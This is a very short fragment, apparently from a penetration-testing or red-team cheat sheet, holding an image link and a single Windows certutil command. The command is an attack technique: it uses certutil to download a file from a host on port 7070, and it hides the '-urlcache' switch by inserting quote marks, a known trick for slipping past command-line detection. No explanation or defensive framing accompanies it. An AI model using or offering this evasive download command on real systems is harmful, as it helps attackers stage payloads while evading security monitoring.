 certutil -url""""cache -split -f http://192.168.xx.xx:7070/test.txt